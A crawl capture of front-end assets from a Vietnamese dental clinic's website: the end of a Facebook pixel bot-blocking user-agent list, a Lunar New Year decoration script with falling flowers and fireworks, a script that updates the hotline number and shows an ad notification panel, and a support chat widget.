Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1118098791644121", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1118098791644121", "WebsitePerformance", true);instance.configLoaded("1118098791644121"); }});

--- FILE ---
content_type: text/javascript
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/kimdental-tet.js?v=1.8
body_size: 3065
content:
/**
 * KimDental Tet Holiday Decorations
 * Author: Kim Dental
 * Optimized by: Kim IT
 * Version: 1.0.0
 * Vietnamese Lunar New Year Edition
 */
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        flowers: {
            count: 20,               // Số lượng hoa trên PC
            countMobile: 10,         // Số lượng hoa trên Mobile
            zIndex: 999998           // Z-index của hoa
        },
        fireworks: {
            enable: true,            // Bật/tắt pháo hoa
            interval: 2500,          // Khoảng cách giữa các lần bắn (ms)
            intervalMobile: 14000,   // Khoảng cách giữa các lần bắn Mobile (ms)
            particleCount: 50,       // Số lượng particle mỗi quả pháo
            zIndex: 999997           // Z-index của pháo hoa
        },
        decorations: {
            enable: true,            // Bật/tắt hình ảnh trang trí
            zIndex: 999999           // Z-index của hình ảnh (cao hơn hoa)
        },
        images: {
            topLeft: 'https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/noel-tet-holiday/left-tet.webp',
            topRight: 'https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/noel-tet-holiday/right-tet.webp',
            footer: 'https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/noel-tet-holiday/bottom-tet.webp'
        },
        // Emoji hoa (không cần file ảnh)
        flowerEmojis: {
            hoaMai: '🌼',    // Hoa mai vàng
            hoaDao: '🌸'     // Hoa đào hồng
        }
    };

    // Không cần preload vì dùng emoji

    // 1. Inject CSS
    function injectStyles() {
        const style = document.createElement('style');
        style.textContent = `
            /* Falling Flowers */
            .kimdental-flower {
                position: fixed;
                top: 0;
                left: 0;
                pointer-events: none;
                user-select: none;
                will-change: transform;
                z-index: ${CONFIG.flowers.zIndex};
                font-family: "Apple Color Emoji", "Segoe UI Emoji", "Noto Color Emoji", sans-serif;
                line-height: 1;
            }

            /* Decorations */
            .kimdental-tet-decor-left, .kimdental-tet-decor-right {
                position: fixed;
                top: 0;
                z-index: ${CONFIG.decorations.zIndex};
                pointer-events: none;
                user-select: none;
                width: 180px;
                height: auto;
                max-width: 35vw;
            }
            .kimdental-tet-decor-left {
                left: 0;
                animation: kimdentalTetSwingLeft 4s ease-in-out infinite;
                transform-origin: top left;
            }
            .kimdental-tet-decor-right {
                right: 0;
                animation: kimdentalTetSwingRight 4s ease-in-out infinite;
                transform-origin: top right;
            }

            .kimdental-tet-decor-footer {
                position: fixed;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 120px;
                z-index: ${CONFIG.decorations.zIndex};
                pointer-events: none;
                background-image: url('${CONFIG.images.footer}');
                background-repeat: repeat-x;
                background-position: bottom left;
                background-size: auto 100%;
            }

            /* Fireworks Canvas */
            .kimdental-fireworks-canvas {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                pointer-events: none;
                z-index: ${CONFIG.fireworks.zIndex};
            }

            /* Animations */
            @keyframes kimdentalTetSwingLeft {
                0%, 100% { transform: rotate(0deg); }
                25% { transform: rotate(-2deg); }
                75% { transform: rotate(2deg); }
            }
            @keyframes kimdentalTetSwingRight {
                0%, 100% { transform: rotate(0deg); }
                25% { transform: rotate(2deg); }
                75% { transform: rotate(-2deg); }
            }

            /* Flower rotation animation */
            @keyframes kimdentalFlowerSpin {
                from { transform: rotate(0deg); }
                to { transform: rotate(360deg); }
            }

            /* Mobile Responsive - Hide all decorations */
            @media (max-width: 767px) {
                .kimdental-tet-decor-left, 
                .kimdental-tet-decor-right,
                .kimdental-tet-decor-footer {
                    display: none !important;
                }
            }
            
            /* Reduce Motion */
            @media (prefers-reduced-motion: reduce) {
                .kimdental-tet-decor-left, .kimdental-tet-decor-right {
                    animation: none;
                }
                .kimdental-flower {
                    animation: none !important;
                }
            }
        `;
        document.head.appendChild(style);
    }

    // 2. Create Decorations
    function createDecorations() {
        if (!CONFIG.decorations.enable) return;

        const container = document.createDocumentFragment();

        // Top Left
        const imgLeft = document.createElement('img');
        imgLeft.src = CONFIG.images.topLeft;
        imgLeft.className = 'kimdental-tet-decor-left';
        imgLeft.alt = 'Trang trí Tết trái';
        container.appendChild(imgLeft);

        // Top Right
        const imgRight = document.createElement('img');
        imgRight.src = CONFIG.images.topRight;
        imgRight.className = 'kimdental-tet-decor-right';
        imgRight.alt = 'Trang trí Tết phải';
        container.appendChild(imgRight);

        // Footer Background
        const divFooter = document.createElement('div');
        divFooter.className = 'kimdental-tet-decor-footer';
        container.appendChild(divFooter);

        document.body.appendChild(container);
    }

    // 3. Falling Flowers Logic (Hoa Mai & Hoa Đào)
    class FlowerEffect {
        constructor() {
            this.flowers = [];
            this.isMobile = window.matchMedia('(max-width: 767px)').matches;
            this.count = this.isMobile ? CONFIG.flowers.countMobile : CONFIG.flowers.count;
            this.init();
        }

        init() {
            this.createFlowers();
            this.animate();
            this.handleResize();
        }

        createFlowers() {
            const fragment = document.createDocumentFragment();
            for (let i = 0; i < this.count; i++) {
                const flower = this.createFlower(i);
                this.flowers.push(flower);
                fragment.appendChild(flower.element);
            }
            document.body.appendChild(fragment);
        }

        createFlower(index) {
            const element = document.createElement('div');
            element.className = 'kimdental-flower';
            
            // Random chọn hoa mai hoặc hoa đào
            const isHoaMai = Math.random() > 0.5;
            element.textContent = isHoaMai ? CONFIG.flowerEmojis.hoaMai : CONFIG.flowerEmojis.hoaDao;
            
            const size = Math.random() * 12 + 10; // 10px - 22px
            element.style.fontSize = size + 'px';
            element.style.opacity = Math.random() * 0.4 + 0.6;

            const flower = {
                element,
                x: Math.random() * window.innerWidth,
                y: Math.random() * window.innerHeight - window.innerHeight,
                speedX: (Math.random() - 0.5) * 2,   // Gió
                speedY: Math.random() * 1.5 + 0.8,   // Tốc độ rơi
                rotation: Math.random() * 360,
                rotationSpeed: (Math.random() - 0.5) * 4,
                oscillation: Math.random() * 30,
                step: Math.random() * Math.PI * 2
            };
            
            this.updatePosition(flower);
            return flower;
        }

        updatePosition(flower) {
            flower.element.style.transform = `translate(${flower.x}px, ${flower.y}px) rotate(${flower.rotation}deg)`;
        }

        animate() {
            const width = window.innerWidth;
            const height = window.innerHeight;

            this.flowers.forEach(flower => {
                flower.y += flower.speedY;
                flower.step += 0.02;
                flower.x += Math.sin(flower.step) * 1.5 + flower.speedX * 0.3;
                flower.rotation += flower.rotationSpeed;

                // Reset if out of view
                if (flower.y > height + 50) {
                    flower.y = -50;
                    flower.x = Math.random() * width;
                }
                if (flower.x > width + 50) flower.x = -50;
                if (flower.x < -50) flower.x = width + 50;

                this.updatePosition(flower);
            });

            requestAnimationFrame(() => this.animate());
        }

        handleResize() {
            window.addEventListener('resize', () => {
                const isNowMobile = window.matchMedia('(max-width: 767px)').matches;
                if (isNowMobile !== this.isMobile) {
                    this.isMobile = isNowMobile;
                }
            });
        }
    }

    // 4. Fireworks Effect
    class FireworksEffect {
        constructor() {
            this.canvas = null;
            this.ctx = null;
            this.particles = [];
            this.rockets = [];
            this.init();
        }

        init() {
            this.createCanvas();
            this.animate();
            this.scheduleFireworks();
            this.handleResize();
        }

        createCanvas() {
            this.canvas = document.createElement('canvas');
            this.canvas.className = 'kimdental-fireworks-canvas';
            this.canvas.width = window.innerWidth;
            this.canvas.height = window.innerHeight;
            document.body.appendChild(this.canvas);
            this.ctx = this.canvas.getContext('2d');
        }

        scheduleFireworks() {
            const isMobile = window.matchMedia('(max-width: 767px)').matches;
            const interval = isMobile ? CONFIG.fireworks.intervalMobile : CONFIG.fireworks.interval;

            // Bắn pháo hoa định kỳ
            setInterval(() => {
                if (CONFIG.fireworks.enable) {
                    this.launchRocket();
                }
            }, interval);

            // Bắn ngay lập tức 1-2 quả
            setTimeout(() => this.launchRocket(), 500);
            if (!isMobile) {
                setTimeout(() => this.launchRocket(), 1200);
            }
        }

        launchRocket() {
            const x = Math.random() * this.canvas.width * 0.8 + this.canvas.width * 0.1;
            const targetY = Math.random() * this.canvas.height * 0.4 + 50;
            
            this.rockets.push({
                x: x,
                y: this.canvas.height,
                targetY: targetY,
                speed: 8 + Math.random() * 4,
                trail: []
            });
        }

        createExplosion(x, y) {
            const colors = [
                '#ff0000', '#ff6600', '#ffff00', '#00ff00', 
                '#00ffff', '#ff00ff', '#ff69b4', '#ffd700',
                '#ff4500', '#00ff7f', '#ff1493', '#ffeb3b'
            ];
            
            const particleCount = CONFIG.fireworks.particleCount;
            const color = colors[Math.floor(Math.random() * colors.length)];
            const secondaryColor = colors[Math.floor(Math.random() * colors.length)];

            for (let i = 0; i < particleCount; i++) {
                const angle = (Math.PI * 2 * i) / particleCount + Math.random() * 0.2;
                const speed = Math.random() * 6 + 3;
                
                this.particles.push({
                    x: x,
                    y: y,
                    vx: Math.cos(angle) * speed,
                    vy: Math.sin(angle) * speed,
                    life: 1,
                    decay: Math.random() * 0.015 + 0.01,
                    color: Math.random() > 0.5 ? color : secondaryColor,
                    size: Math.random() * 3 + 2
                });
            }

            // Thêm sparkles nhỏ
            for (let i = 0; i < 20; i++) {
                const angle = Math.random() * Math.PI * 2;
                const speed = Math.random() * 8 + 2;
                
                this.particles.push({
                    x: x,
                    y: y,
                    vx: Math.cos(angle) * speed,
                    vy: Math.sin(angle) * speed,
                    life: 1,
                    decay: Math.random() * 0.03 + 0.02,
                    color: '#ffffff',
                    size: Math.random() * 2 + 1
                });
            }
        }

        animate() {
            this.ctx.globalCompositeOperation = 'destination-out';
            this.ctx.fillStyle = 'rgba(0, 0, 0, 0.1)';
            this.ctx.fillRect(0, 0, this.canvas.width, this.canvas.height);
            this.ctx.globalCompositeOperation = 'source-over';

            // Update and draw rockets
            for (let i = this.rockets.length - 1; i >= 0; i--) {
                const rocket = this.rockets[i];
                
                // Trail effect
                rocket.trail.push({ x: rocket.x, y: rocket.y });
                if (rocket.trail.length > 10) rocket.trail.shift();

                // Draw trail
                this.ctx.beginPath();
                this.ctx.strokeStyle = '#ffd700';
                this.ctx.lineWidth = 2;
                rocket.trail.forEach((point, idx) => {
                    this.ctx.globalAlpha = idx / rocket.trail.length * 0.5;
                    if (idx === 0) {
                        this.ctx.moveTo(point.x, point.y);
                    } else {
                        this.ctx.lineTo(point.x, point.y);
                    }
                });
                this.ctx.stroke();
                this.ctx.globalAlpha = 1;

                // Draw rocket head
                this.ctx.beginPath();
                this.ctx.fillStyle = '#ffffff';
                this.ctx.arc(rocket.x, rocket.y, 3, 0, Math.PI * 2);
                this.ctx.fill();

                rocket.y -= rocket.speed;
                rocket.x += (Math.random() - 0.5) * 2;

                // Explode when reaching target
                if (rocket.y <= rocket.targetY) {
                    this.createExplosion(rocket.x, rocket.y);
                    this.rockets.splice(i, 1);
                }
            }

            // Update and draw particles
            for (let i = this.particles.length - 1; i >= 0; i--) {
                const p = this.particles[i];
                
                p.x += p.vx;
                p.y += p.vy;
                p.vy += 0.15; // Gravity
                p.vx *= 0.99; // Air resistance
                p.life -= p.decay;

                if (p.life <= 0) {
                    this.particles.splice(i, 1);
                    continue;
                }

                this.ctx.beginPath();
                this.ctx.globalAlpha = p.life;
                this.ctx.fillStyle = p.color;
                this.ctx.arc(p.x, p.y, p.size * p.life, 0, Math.PI * 2);
                this.ctx.fill();
            }

            this.ctx.globalAlpha = 1;
            requestAnimationFrame(() => this.animate());
        }

        handleResize() {
            window.addEventListener('resize', () => {
                this.canvas.width = window.innerWidth;
                this.canvas.height = window.innerHeight;
            });
        }
    }

    // 5. Initialize
    function init() {
        injectStyles();
        createDecorations();
        new FlowerEffect();
        
        if (CONFIG.fireworks.enable) {
            new FireworksEffect();
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

})();


--- FILE ---
content_type: text/javascript
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/change-phone.js?v=2.1
body_size: 3100
content:
$(document).ready(function(e) {
    jQuery('a[href*="tel:19001041"]').filter(function(index, value) {
        var hrefAttr = jQuery(this).attr('href');
        if(hrefAttr.length > 0) { 
            return jQuery(this).attr('href', hrefAttr.replace('tel:19001041', 'tel:19006899'));
        }
    });

    jQuery('a[href*="tel:19006899"]').html(function(index, value) {
        return value.replace('1900 1041', '1900 6899');
    });

    jQuery('a[href*="tel:19006899"]').html(function(index, value) {
        return value.replace('19001041', '19006899');
    });
    
    jQuery('p, strong, span, h1, h2, h3, h4, h5, h6').html(function(index, value) {
        return value.replace('1900 1041', '1900 6899');
    });
    
    jQuery('p, strong, span, h1, h2, h3, h4, h5, h6').html(function(index, value) {
        return value.replace('19001041', '19006899');
    });
    
    jQuery("#post-content table").addClass('table').wrap("<div class='table-responsive'></div>");
    
    jQuery.ajax({
        url: url,
        method: 'post',
        dataType: 'json',
        data: {
            'action': 'ringbellads'
        },
        beforeSend:function(xhr){}
    }).done(function(res) {
        if(res.data.active && res.data.elements){
            var _html = '<div id="nkk_ads_noti_container" style="position:relative"><div id="nkk-ads-notification" class="mp-notification-element-wrapper mp-floating-cart-active"><div class="mp-notification-element-button-wrapper"><div class="mp-notification-element"><a href="javascript:void(0)" id="mp-notification-button-open" onclick="document.getElementById(\'mp-notification-element-content\').style.display=\'block\'"><img loading="lazy" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/bell-icon.png" class="mp-notification-element-button-img"></a><span class="mp-notification-element-button-count">';
          	_html += res.data.elements.length;
          	_html += '</span></div></div><div style="display:none" class="mp-notification-element-content" id="mp-notification-element-content"><a href="javascript:void(0)" id="mp-notification-button-close" class="mp-btn-close" onclick="document.getElementById(\'mp-notification-element-content\').style.display=\'none\'"><div class="mp-notification-item-close"></div></a><ul class="mp-notification-list-group"><li class="mp-notification-list-group-item-active"><span>';
            _html += res.data.headline;
            _html += '</span></li>';
            res.data.elements.forEach(function(e, index){
                _html += '<li class="mp-notification-list-group-item mp-notification-item'+ index + '">';
                    _html += '<a target="_blank" href="' + e.url + '" class="mp-notification-item-media">';
                        _html += '<img loading="lazy" class="mp-notification-item-media-thumb" src="'+ e.img.url +'" alt="'+ e.title +'">';
                        _html += '<div class="mp-notification-item-media-body">';
                            _html += '<p class="mp-notification-item-title">'+ e.title +'</p>';
                            _html += '<p class="mp-notification-item-description">'+ e.subtitle +'</p>';
                        _html += '</div>';
                    _html += '</a>';
                _html += '</li>';
            });
            _html += '</ul></div></div>';
            _html += '<style>.mp-notification-item-media-thumb{width:100px}.mp-notification-element-wrapper{position:fixed;left:-400px;-webkit-animation:slidelf .5s forwards;animation:slidelf .5s forwards;-webkit-animation-delay:1s;bottom:75px;display:block;animation-delay:2s;z-index:99999999}@-webkit-keyframes slidelf{100%{position:fixed;left:20px;bottom:75px}}@keyframes slidelf{100%{position:fixed;left:20px;bottom:75px}}@-webkit-keyframes slideri{100%{position:fixed;right:20px;bottom:75px}}@keyframes slideri{100%{position:fixed;right:20px;bottom:75px}}.mp-notification-element-content{width:300px;left:0;position:absolute;bottom:0;display:none;z-index:9999}.mp-notification-item-title{font-weight:700;font-size:13px;margin-bottom:0!important;margin-top:.5rem!important;line-height:1.2;color:#EE2020}.mp-notification-item-description{line-height:1.3;padding-top:5px;user-select:none;font-size:12px;margin-top:0;color:#000}.mp-notification-item-media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;cursor:pointer}.mp-notification-item-media-body{-ms-flex:1;flex:1}.mp-notification-list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-top:0;margin-bottom:0;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.mp-notification-item-media-thumb{margin-right:5px;width:78px;-ms-flex-item-align:center!important;align-self:center!important;vertical-align:middle;border-style:none}.mp-notification-list-group-item{position:relative;display:block;padding:5px;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125);text-align:-webkit-match-parent;list-style:none}.mp-notification-list-group-item-active{margin-bottom:0;border-top-left-radius:.25rem;border-top-right-radius:.25rem;z-index:2;font-weight:700;font-size:18px;text-align:center;height:45px;border-radius:8px 8px 0 0!important;display:flex;justify-content:center;align-items:center;background-color:#F04E23;color:#FFF}.mp-notification-list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.mp-notification-element-button-wrapper{width:50px;height:50px;background-color:#F04E23;border-radius:50%;z-index:999}.mp-notification-element{position:relative}.mp-notification-element a{display:block;width:50px;height:50px;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes quick-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes quick-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes quick-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}.mp-notification-element-button-img{display:block;margin:0 auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:35px;max-height:35px}.mp-notification-element-button-count{width:20px;height:20px;position:absolute;right:0;top:-5px;color:#fff;font-size:12px;text-align:center;line-height:20px;border-radius:100%!important;background-color:red}.mp-floating-cart-active .mp-notification-element-content{display:block}.mp-btn-close{position:absolute;top:5px;right:10px;width:20px;height:20px;z-index:999}.mp-notification-item-close{position:absolute;top:50%;left:50%;font-size:25px;color:#FFF;font-weight:700;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:20px;height:20px}.mp-notification-item-close:before,.mp-notification-item-close:after{position:absolute;left:15px;content:"";height:20px;width:2px;border-radius:3px!important;background-color:#FFF}.mp-notification-item-close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.mp-notification-item-close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}@media screen and (max-device-width: 480px) and (orientation: portrait){.mp-notification-element-content{width:250px}.mp-notification-item-media-thumb{width:50px}.mp-notification-element-wrapper{display:block!important}}@media screen and (max-device-width: 640px) and (orientation: landscape){.mp-notification-element-content{width:270px}.mp-notification-item-media-thumb{width:50px}.mp-notification-element-wrapper{display:block!important}}@media screen and (max-device-width: 640px){.mp-notification-element-content{width:270px}.mp-notification-item-media-thumb{width:50px}.mp-notification-element-wrapper{display:block!important}}@media screen and (min-device-width: 320px) and (-webkit-min-device-pixel-ratio: 2){.mp-notification-element-content{width:250px}.mp-notification-item-media-thumb{width:50px}.mp-notification-element-wrapper{display:block!important}}@media (device-height: 568px) and (device-width: 320px) and (-webkit-min-device-pixel-ratio: 2){.mp-notification-element-content{width:250px}.mp-notification-item-media-thumb{width:50px}.mp-notification-element-wrapper{display:block!important}}@media (min-device-height: 667px) and (min-device-width: 375px) and (-webkit-min-device-pixel-ratio: 3){.mp-notification-element-content{width:270px}.mp-notification-item-media-thumb{width:50px}.mp-notification-element-wrapper{display:block!important}}@media screen and (min-device-width: 768px) and (max-device-width: 1024px){.mp-notification-element-content{width:300px}.mp-notification-element-wrapper{display:block!important}}@media only screen and (max-width: 768px){.mp-notification-element-wrapper{display:block!important}}@media screen and (min-width: 1024px){.mp-notification-element-content{width:300px}.mp-notification-element-wrapper{display:block!important}}</style></div>';
            jQuery("body").append(_html);
        }
    });
    
    const body = document.body;
    const scrollUp = "scrolled-up";
    const scrollDown = "scrolled-down";
    const header = document.getElementById("header");
    let lastScroll = 0;if(header)lastScroll = header.offsetHeight;
    window.addEventListener("scroll", () => {
        const currentScroll = window.pageYOffset;
        if (currentScroll <= 0) {
            body.classList.remove(scrollUp);
            return;
        }
        if (currentScroll > lastScroll && !body.classList.contains(scrollDown)) {
            body.classList.remove(scrollUp);
            body.classList.add(scrollDown);
        } else if (currentScroll < lastScroll && body.classList.contains(scrollDown)) {
            body.classList.remove(scrollDown);
            body.classList.add(scrollUp);
        }
        if(currentScroll > header.offsetHeight)lastScroll = currentScroll;
    });
});
(function() {
    'use strict';
    
    // check widget load
    if (document.getElementById('cskh-chat-widget-styles')) {
        return;
    }

    // Create HTML structure
    const widgetHTML = `
        <div class="cskh-online-box" id="cskhChatWidget">
            <div class="relative-box">
                <!-- Chat Icon Button -->
                <div class="chat-icon" id="cskhChatToggle">
                    <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-chat-fillnone.svg" alt="Hỗ trợ trực tuyến">
                </div>
                <!-- Chat Info Box -->
                <div class="chat-info-box">
                    <div class="title">
                        Hỗ trợ trực tuyến (7h30 - 23h30)
                        <span class="btn-close" id="cskhCloseBtn"></span>
                    </div>
                    <ul>
                        <!-- Clinic System -->
                        <li>
                            <a href="https://nhakhoakim.com/dia-chi-nha-khoa" rel="follow" title="Hệ thống phòng khám">
                                <div class="img-box">
                                    <img class="store-icon" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-clinic.svg" alt="Hệ thống phòng khám">
                                </div>
                                <div class="info-box">
                                    <span>Hệ thống phòng khám</span>
                                    <p>(8h - 20h)</p>
                                </div>
                            </a>
                        </li>
                        <!-- Live Chat -->
                        <li>
                            <a href="#" id="button-livechatwidget" title="Chat trực tuyến">
                                <div class="img-box">
                                    <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-livechat.svg" alt="Chat trực tuyến">
                                </div>
                                <div class="info-box">
                                    <span>Chat trực tuyến</span>
                                </div>
                            </a>
                        </li>
                        <!-- Messenger -->
                        <li>
                            <a href="https://m.me/nhakhoakim" target="_blank" rel="nofollow" title="Chat Messenger">
                                <div class="img-box">
                                    <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-messenger.svg" alt="Chat Messenger">
                                </div>
                                <div class="info-box">
                                    <span>Chat Messenger</span>
                                </div>
                            </a>
                        </li>
                        <!-- Zalo -->
                        <li>
                            <a href="https://zalo.me/401329610049130347" target="_blank" rel="nofollow" title="Chat Zalo">
                                <div class="img-box">
                                    <img src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-zalo.svg" alt="Chat Zalo">
                                </div>
                                <div class="info-box">
                                    <span>Chat Zalo</span>
                                </div>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    `;
    
    // Create a container div and add HTML
    const widgetContainer = document.createElement('div');
    widgetContainer.innerHTML = widgetHTML;
    document.body.appendChild(widgetContainer.firstElementChild);
    
    // Initialize widget functionality
    function initChatWidget() {
        // Cache DOM elements
        const chatWidget = document.getElementById('cskhChatWidget');
        const chatToggle = document.getElementById('cskhChatToggle');
        const closeBtn = document.getElementById('cskhCloseBtn');
        
        if (!chatWidget || !chatToggle || !closeBtn) {
            console.error('Chat widget elements not found');
            return;
        }
        
        // Show widget after a short delay
        setTimeout(function() {
            chatWidget.classList.add('show');
        }, 500);
        
        // Toggle chat info box
        chatToggle.addEventListener('click', function(e) {
            e.stopPropagation();
            chatWidget.classList.toggle('active');
        });
        
        // Close chat info box - updated for mobile support
        closeBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            chatWidget.classList.remove('active');
            chatWidget.classList.remove('mobile-active');
        });
        
        // Close on ESC key
        document.addEventListener('keydown', function(e) {
            if (e.key === 'Escape') {
                chatWidget.classList.remove('active');
                chatWidget.classList.remove('mobile-active');
            }
        });
        
        // Close when clicking outside
        document.addEventListener('click', function(e) {
            if ((chatWidget.classList.contains('active') || chatWidget.classList.contains('mobile-active')) && 
                !chatWidget.contains(e.target)) {
                chatWidget.classList.remove('active');
                chatWidget.classList.remove('mobile-active');
            }
        });

        // Live Chat button handler
        const liveChatBtn = document.getElementById('button-livechatwidget');
        if (liveChatBtn) {
            liveChatBtn.addEventListener('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                
                // Check if PancakeChatPlugin exists
                if (window.PancakeChatPlugin && typeof window.PancakeChatPlugin.openChatBox === 'function') {
                    window.PancakeChatPlugin.openChatBox();
                } else {
                    console.warn('PancakeChatPlugin not found or openChatBox method not available');
                }
                
                // Close the chat widget
                chatWidget.classList.remove('active');
                chatWidget.classList.remove('mobile-active');
            });
        }

        // Override existing "Chat Ngay" button handler
        const chatNgayBtn = document.getElementById('button-chat');
        if (chatNgayBtn) {
            // Add new event listener
            chatNgayBtn.addEventListener('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                // On mobile, show chat-info-box directly (no chat icon)
                chatWidget.classList.toggle('mobile-active');
            });
        }
    }
    
    // Wait for DOM to be ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initChatWidget);
    } else {
        // DOM is already ready
        initChatWidget();
    }
    
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-dc.svg
body_size: -316
content:
